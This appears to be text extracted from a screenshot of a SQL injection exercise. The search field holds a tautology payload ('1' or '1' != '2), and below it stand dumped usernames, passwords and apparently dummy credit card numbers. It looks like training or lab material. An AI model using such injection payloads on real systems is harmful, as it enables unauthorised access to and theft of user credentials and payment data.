 1' or '1' != '2
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)